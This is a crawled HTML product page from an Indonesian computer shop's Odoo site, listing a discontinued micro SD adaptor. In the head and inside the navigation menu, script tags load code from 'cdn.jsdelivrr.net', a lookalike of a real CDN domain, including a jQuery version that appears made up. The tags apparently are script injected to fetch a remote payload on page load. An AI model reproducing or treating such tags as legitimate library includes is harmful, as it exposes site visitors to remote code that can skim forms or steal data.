

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/001277-adaptor-micro-sd-29186
body_size: 7610
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(29186,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Adaptor Micro SD"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/001277-adaptor-micro-sd-29186"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/29186/image_1024?unique=0172dec"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Adaptor Micro SD"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/29186/image_1024?unique=0172dec"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/001277-adaptor-micro-sd-29186"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/001277-adaptor-micro-sd-29186"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/001277-adaptor-micro-sd-29186"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/001277-adaptor-micro-sd-29186"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Adaptor Micro SD | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "b7167032f1149e014f981e6279b933d44f32a3c5o1798981857",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;001277&#34;, &#34;item_name&#34;: &#34;[001277] Adaptor Micro SD&#34;, &#34;item_category&#34;: &#34;ADAPTOR&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 3000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Adaptor Micro SD</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/29186/image_1024/%5B001277%5D%20Adaptor%20Micro%20SD?unique=0172dec" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Adaptor Micro SD" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Adaptor Micro SD</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/001277-adaptor-micro-sd-29186</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/29186/image_1920?unique=0172dec</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    